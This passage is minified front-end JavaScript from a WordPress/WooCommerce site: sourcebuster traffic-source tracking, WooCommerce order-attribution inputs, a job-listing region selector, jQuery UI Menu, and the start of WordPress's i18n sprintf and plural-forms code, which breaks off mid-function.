a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});



!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);



!function(e){"use strict";({cache:{$document:e(document),$window:e(window)},init:function(){this.bindEvents()},bindEvents:function(){var s=this;this.cache.$document.on("ready",function(){s.$forms=e(".search_jobs"),"undefined"==typeof job_manager_select2_args?this.select2_args={}:this.select2_args=job_manager_select2_args,this.select2_args.allowClear=!0,this.select2_args.minimumResultsForSearch=10,s.addSubmission(),s.addRegions(),s.updateResults(),s.resetResults()})},addSubmission:function(){e.isFunction(e.fn.chosen)?e("#job_region, #resume_region").chosen({search_contains:!0}):e.isFunction(e.fn.select2)&&e("#job_region, #resume_region").select2(this.select2_args)},addRegions:function(){this.$forms.each(function(s,n){var t=!1,i=e(n).find("select.search_region");if(i.parent().hasClass("select")&&(t=!0,i=i.parent()),i.length){var c=e(n).find(".search_location");c.html(""),c.removeClass("search_location").addClass("search_region"),i.detach().appendTo(c);var o={search_contains:!0};e.isFunction(e.fn.chosen)?t?i.children("select").chosen(o):i.chosen(o):t?i.children("select").select2(this.select2_args):i.select2(this.select2_args)}})},updateResults:function(){this.$forms.each(function(s,n){e(this).find(".search_region").on("change",function(){e(this).closest("div.job_listings").trigger("update_results",[1,!1])})})},resetResults:function(){var s=this;e(".job_listings").on("reset",function(){s.$forms.each(function(s,n){e(n).find("select.search_region").val(0).trigger("change").trigger("chosen:updated")})})}}).init(),{cache:{$document:e(document),$window:e(window)},init:function(){this.bindEvents()},bindEvents:function(){var s=this;this.cache.$document.on("ready",function(){s.$forms=e(".search_resumes"),s.addSubmission(),s.addRegions(),s.updateResults(),s.resetResults()})},addSubmission:function(){var s=e("#job_region, #resume_region");s.length&&s.chosen({search_contains:!0})},addRegions:function(){this.$forms.each(function(s,n){var t=!1,i=e(n).find("select.search_region");if(i.parent().hasClass("select")&&(t=!0,i=i.parent()),i.length){var c=e(n).find(".search_location");c.html(""),c.removeClass("search_location").addClass("search_region"),i.detach().appendTo(c);var o={search_contains:!0};t?i.children("select").chosen(o):i.chosen(o)}})},updateResults:function(){this.$forms.each(function(s,n){e(this).find(".search_region").on("change",function(){e(this).closest("div.resumes").trigger("update_results",[1,!1])})})},resetResults:function(){var s=this;e(".resumes").on("reset",function(){s.$forms.each(function(s,n){e(n).find("select.search_region").val(0).trigger("change").trigger("chosen:updated")})})}}.init()}(jQuery);



/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../position","../safe-active-element","../unique-id","../version","../widget"],e):e(jQuery)}(function(a){"use strict";return a.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(e){var t=a(e.target),i=a(a.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active)&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(e){this._delay(function(){a.contains(this.element[0],a.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(e){var t,i;this.previousFilter||e.clientX===this.lastMousePosition.x&&e.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:e.clientX,y:e.clientY},t=a(e.target).closest(".ui-menu-item"),i=a(e.currentTarget),t[0]!==i[0])||i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=a(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,s,n=!0;switch(e.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(e);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case a.ui.keyCode.HOME:this._move("first","first",e);break;case a.ui.keyCode.END:this._move("last","last",e);break;case a.ui.keyCode.UP:this.previous(e);break;case a.ui.keyCode.DOWN:this.next(e);break;case a.ui.keyCode.LEFT:this.collapse(e);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(e);break;case a.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",s=n=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?s=!0:i=t+i,t=this._filterMenuItems(i),(t=s&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}n&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var e,t,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=a(this),t=e.prev(),i=a("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=a(this);s._isDivider(e)&&s._addClass(e,"ui-menu-divider","ui-widget-content")}),t=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(t,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,s;this._hasScroll()&&(t=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-t-i,i=this.activeMenu.scrollTop(),s=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):s<t+e&&this.activeMenu.scrollTop(i+t-s+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:a(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},i?0:this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!a(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var s;(s=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first():s)&&s.length&&this.active||(s=this._menuItems(this.activeMenu)[t]()),this.focus(i,s)},nextPage:function(e){var t,i,s;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(t=a(this)).offset().top-i-s<0}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,s;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=a(this)).offset().top-i+s}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||a(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(String.prototype.trim.call(a(this).children(".ui-menu-item-wrapper").text()))})}})});



/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return 